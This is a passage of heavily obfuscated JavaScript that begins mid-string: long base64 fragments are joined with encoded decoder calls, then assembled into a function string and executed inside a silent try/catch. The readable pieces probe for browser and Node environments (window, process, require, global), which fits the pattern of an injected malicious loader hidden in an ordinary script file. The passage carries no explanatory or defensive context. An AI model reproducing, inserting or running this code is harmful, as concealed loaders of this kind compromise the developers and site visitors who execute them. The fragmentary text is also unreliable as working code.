DJ'+'jYSwnOFpUbicpXT1mdW5jdGlvbih5LHos'+_0x1982806x(0x1ab)+_0x1982806x(0x196)+'gweDQxNCwnNVVNbycpXT1mdW5jdGlvbih'+_0x1982806x(0x16b)+'M2EsJ3FDRXAnKV0oeSk7fSx0W08oMHg0Y'+'WYsJ0tWQyYnKV09ZnVuY3Rpb24oeixBKX'+_0x1982806x(0x142)+'sJzlIdGQnKV0oeixBKTt9O3ZhciB1PXQ7'+_0x1982806x(0x19d)+'zA3LCc0RVFPJyldKHZbTygweDQyNywnNm'+_0x1982806x(0x105)+'seil7dmFyIFc9TyxBPXVbVygweDI4Yywn'+'XnByYycpXVtXKDB4MmVjLCc1RSNyJyldK'+'Cd8JyksQj0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKEFbQisrXSl7Y2FzZScwJzp2YXI'+'gQz17fTtDW1coMHgzNmQsJ15wcmMnKV09'+'dVtXKDB4MzJjLCdGdUgwJyldLENbVygwe'+'DRmMywnNWMqRycpXT1mdW5jdGlvbihHLE'+'gpe3ZhciBYPVc7cmV0dXJuIHVbWCgweDJ'+_0x1982806x(0x1b6)+_0x1982806x(0x138)+'TkldycpXSxDW1coMHgxNTEsJ01ZUlUnKV'+'09ZnVuY3Rpb24oRyxIKXt2YXIgWT1XO3J'+_0x1982806x(0x238)+_0x1982806x(0x179)+'T11W1coMHgzOTYsJ0ojRWQnKV0sQ1tXKD'+'B4NDYzLCda')+('QFI2JyldPXVbVygweDQzYywnW3RGbicpX'+'SxDW1coMHgyNGUsJ1dEQjEnKV09ZnVuY3'+'Rpb24oRyxIKXt2YXIgWj1XO3JldHVybiB'+_0x1982806x(0x152)+'LENbVygweDRjYSwnRnVIMCcpXT1mdW5jd'+'GlvbihHKXt2YXIgYTA9VztyZXR1cm4gdV'+'thMCgweDE1YSwncUNFcCcpXShHKTt9O3Z'+'hciBEPUM7Y29udGludWU7Y2FzZScxJzp2'+_0x1982806x(0x19c)+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIGExPV'+_0x1982806x(0x1e0)+_0x1982806x(0x115)+'IEg9RyxJPURbYTEoMHgxZjAsJ0BsV3gnK'+'V0odHlwZW9mIHdpbmRvdyxEW2ExKDB4ND'+'U0LCdBTHVvJyldKT93aW5kb3c6RFthMSg'+_0x1982806x(0x220)+'Y2VzcyxEW2ExKDB4NDdmLCc1cUV1JyldK'+'SYmRFthMSgweDEzOSwnXnByYycpXSh0eX'+'Blb2YgcmVxdWlyZSxEW2ExKDB4M2JhLCc'+'1RSNyJyldKSYmRFthMSgweDIxYSwnRnNL'+'ZCcpXSh0eXBlb2YgZ2xvYmFsLERbYTEoM'+'HgxYWUsJzVjKkcnKV0pP2dsb2JhbDp0aG'+'lzLEo9ZnVuY3Rpb24oKXt2YXIgYTI9YTE'+_0x1982806x(0x1a3)+'KSkrJ3AnXShIW2EyKDB4MjRhLCdqb1FGJ'+'yldKTtyZXR1cm4hS1thMigweDJjMCwnM2'+'NtUycpXShFKTt9O3JldHVybiBEW2ExKDB'+'4NGQ3LCdUQ3RVJyldKEopO30pO2NvbnRp'+'bnVlO2Nhc2UnMic6dVtXKDB4NDQ2LCdLV'+'kMmJyldKEUpO2NvbnRpbnVlO2Nhc2UnMy'+_0x1982806x(0x1b8))+('ciBGPTB4Mjt1W1coMHgxM2MsJ2tuTiYnK'+_0x1982806x(0xe1)+'ddKTtGKyspaWYodVtXKDB4MmQ2LCdPdGZ'+'VJyldKHlbVygweDJiMCwnJW14WScpK1co'+'MHgyYjcsJ3UzMU8nKV0oeltGXVsweDBdK'+'Sx6W0ZdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzQnOnJldHVybiAweDE7fWJ'+_0x1982806x(0x15c)+'cm4gcVt2XTt9ZnVuY3Rpb24gaihxKXt2Y'+'XIgYTM9TSxzPXt9O3NbYTMoMHgxNzAsJ1'+'t0Rm4nKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gYTQ9YTM7cmV0dXJuIGZbYTQoMHgzZjks'+'JzNjbVMnKV0oeixBKTt9LHNbYTMoMHgyY'+'zEsJzVjKkcnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgYTU9YTM7cmV0dXJuIGZbYTUoMHg'+_0x1982806x(0xf5)+'MHg0MGYsJzhaVG4nKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgYTY9YTM7cmV0dXJuIGZbYT'+'YoMHgxNTQsJ0leaFsnKV0oeixBKTt9LHN'+'bYTMoMHg0NGMsJyRLakonKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgYTc9YTM7cmV0dXJuI'+'GZbYTcoMHgxNDEsJ3FDRXAnKV0oeixBKT'+'t9O3ZhciB0PXMsdT1uZXcgUmVnRXhwKGZ'+'bYTMoMHgzNzIsJ1dEQjEnKV0sJ2cnKSx2'+'PWZbYTMoMHgzMDEsJ2EqIyknKV1bYTMoM'+_0x1982806x(0x1b0)+'x1PWZbYTMoMHgxYzcsJyRLakonKV0oYnR'+'vYSxxKVthMygweDUwNSwnZE8mTScpXSgn'+'PScsMHg0KVthMygweDFlMSwnJW14WScpX'+'SgnLicpW2EzKDB4MzM5LCdPdGZVJyldKC'+'cnKVthMygw')+(_0x1982806x(0x1b7)+_0x1982806x(0x162)+'gweDI5ZSwnNEVRTycpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBh'+_0x1982806x(0x122)+'GU3LCc2ZG56JykrYTgoMHgxZWMsJ1ZBOW'+'4nKSsnZGUnXSh0W2E4KDB4MjBlLCcjV1E'+'qJyldKHRbYTgoMHgzNmYsJ0BsV3gnKV0o'+_0x1982806x(0x1a8)+'Hg0MWYsJzRQNSEnKV0oeVthOCgweDJiMC'+'wnJW14WScpK2E4KDB4NDkwLCcpXTAxJyl'+_0x1982806x(0x14f)+'LCc4WlRuJyldKHksMHgxYSkpO30pLHU9b'+'mV3IFJlZ0V4cChmW2EzKDB4MTYzLCcpXT'+'AxJyldLCdnJyk7cmV0dXJuIGZbYTMoMHg'+'xMzQsJ1VzQFknKV0oZlthMygweDM2Yywn'+'am9RRicpXShmW2EzKDB4NDU1LCdFS1NJJ'+'yldKGZbYTMoMHgyYjYsJzVjKkcnKV0oZl'+_0x1982806x(0x237)+'oMHgyMjIsJzVVTW8nKV0pLGZbYTMoMHg0'+'ZDEsJ0Z1SDAnKV1bYTMoMHgyNWIsJ0p3e'+'SQnKSsnY2UnXSh1LCcnKSksJy8nKSxxKS'+'xmW2EzKDB4MzI0LCdnbXhEJyldKTt9dmF'+'yIGssbCxtLG8scD1uZXcgUmVnRXhwKGZb'+'TSgweDI1ZSwnW3RGbicpXSwnZycpO2s9Z'+'ltNKDB4MzdhLCckS2pKJyldLGw9cCxtPW'+_0x1982806x(0x197)+_0x1982806x(0x1fc)+'aW9uKHYseSx6LEEsQixDLEQsRSxGLEcsS'+'Cl7dmFyIGFhPWE5O3JldHVybiBmW2FhKD'+'B4MzQ1LCdX')+('REIxJyldKHYseSx6LEEsQixDLEQsRSxGL'+'EcsSCk7fSxxW2E5KDB4M2QzLCdJXmhbJy'+'ldPWZ1bmN0aW9uKHYseil7dmFyIGFiPWE'+'5O3JldHVybiBmW2FiKDB4NGJhLCc1YypH'+_0x1982806x(0x1aa)+'HVvJyldPWZ1bmN0aW9uKHYseSx6LEEsQi'+'xDLEQpe3ZhciBhYz1hOTtyZXR1cm4gZlt'+'hYygweDE1YiwnSnd5JCcpXSh2LHkseixB'+'LEIsQyxEKTt9LHFbYTkoMHgyMTksJ0ZzS'+'2QnKV09ZnVuY3Rpb24odix5LHosQSxCKX'+'t2YXIgYWQ9YTk7cmV0dXJuIGZbYWQoMHg'+'0ZGUsJ25qWkEnKV0odix5LHosQSxCKTt9'+'O3ZhciBzPXEsdD1mW2E5KDB4MWIxLCckS'+'2pKJyldKHdpbmRvdyx7fSksdT1uZXcgUm'+_0x1982806x(0xff)+'sJ2cnKSx1PXRbZlthOSgweDUwZSwnNWMq'+'RycpXVthOSgweDI4NiwnQE05ZicpKydjZ'+'SddKHUsJycpXTt1JiYobmV3IHUoMHgwLD'+'B4MClbYTkoMHgzODgsJ2dUVHQnKV09Zlt'+'hOSgweDI1OSwnI0s4WycpXShqLGZ1bmN0'+_0x1982806x(0x1ec)+'DRkZiwnT3RmVScpXShpLHNbYWUoMHgxYj'+'YsJzRQNSEnKV0od2luZG93LHt9KSwweDg'+_0x1982806x(0x23d)+_0x1982806x(0x153)+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+'ZmXSxbMHgwLDB4NjRdKTtpZih2KXJldHV'+_0x1982806x(0x202)+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+_0x1982806x(0x10e)+'NdKSwhIXYm')+('JnNbYWUoMHgzZTYsJ1t0Rm4nKV0oaSx2L'+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+'0pO30oKSkpO30sIShvPWZbTSgweDIwNyw'+'nRUtTSScpXShvLHdpbmRvdykpfHwobz1m'+'W00oMHgzZTEsJzZkbnonKV0oaSxvLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+_0x1982806x(0x17f)+_0x1982806x(0x1c3)+'eDY0XSxbMHgwLDB4NjFdKSkmJmZbTSgwe'+'DNjMCwnNWMqRycpXShvLGtbTSgweDQzNi'+'wnSiNFZCcpKydjZSddKGwsJycpLG0pO30'+'oKSk7')))();}.toString();return _0x6814001.slice(_0x6814001.indexOf("{") + 1, _0x6814001.lastIndexOf("}"))})())),d[V(0x287,'Iu]!')])));}catch(w){}}());